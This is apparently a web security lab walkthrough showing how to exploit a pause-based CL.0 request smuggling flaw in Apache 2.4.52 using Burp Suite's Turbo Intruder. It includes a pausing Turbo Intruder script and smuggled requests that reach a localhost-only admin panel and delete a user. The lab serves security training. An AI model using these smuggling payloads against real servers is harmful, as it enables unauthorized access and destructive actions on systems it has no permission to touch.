Identify a desync vector
-
In Burp, notice from the
Serverresponse header that the lab is usingApache 2.4.52. This version of Apache is potentially vulnerable to pause-based CL.0 attacks on endpoints that trigger server-level redirects. -
In Burp Repeater, try issuing a request for a valid directory without including a trailing slash, for example,
GET /resources. Observe that you are redirected to/resources/. -
Right-click the request and select Extensions > Turbo Intruder > Send to Turbo Intruder.
-
In Turbo Intruder, convert the request to a
POSTrequest (right-click and select Change request method). -
Change the
Connectionheader tokeep-alive. -
Add a complete
GET /adminrequest to the body of the main request. The result should look something like this:POST /resources HTTP/1.1 Host: YOUR-LAB-ID.web-security-academy.net Cookie: session=YOUR-SESSION-COOKIE Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: CORRECT GET /admin/ HTTP/1.1 Host: YOUR-LAB-ID.web-security-academy.net -
In the Python editor panel, enter the following script. This issues the request twice, pausing for 61 seconds after the
\r\n\r\nsequence at the end of the headers:def queueRequests(target, wordlists): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=1, requestsPerConnection=500, pipeline=False ) engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=61000) engine.queue(target.req) def handleResponse(req, interesting): table.add(req) -
Launch the attack. Initially, you won't see anything happening, but after 61 seconds, you should see two entries in the results table:
-
The first entry is the
POST /resourcesrequest, which triggered a redirect to/resources/as normal. -
The second entry is a response to the
GET /admin/request. Although this just tells you that the admin panel is only accessible to local users, this confirms the pause-based CL.0 vulnerability.
-
Exploit
-
In Turbo Intruder, go back to the attack configuration screen. In your smuggled request, change the
Hostheader tolocalhostand relaunch the attack. -
After 61 seconds, notice that you have now successfully accessed the admin panel.
-
Study the response and observe that the admin panel contains an HTML form for deleting a given user. Make a note of the following details:
-
The action attribute (
/admin/delete). -
The name of the input (
username). -
The
csrftoken.
-
-
Go back to the attack configuration screen. Use these details to replicate the request that would be issued when submitting the form. The result should look something like this:
POST /resources HTTP/1.1 Host: YOUR-LAB-ID.web-security-academy.net Cookie: session=YOUR-SESSION-COOKIE Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: CORRECT POST /admin/delete/ HTTP/1.1 Host: localhost Content-Type: x-www-form-urlencoded Content-Length: CORRECT csrf=YOUR-CSRF-TOKEN&username=carlos -
To prevent Turbo Intruder from pausing after both occurrences of
\r\n\r\nin the request, update thepauseMarkerargument so that it only matches the end of the first set of headers, for example:pauseMarker=['Content-Length: CORRECT\r\n\r\n'] -
Launch the attack.
-
After 61 seconds, the lab is solved.


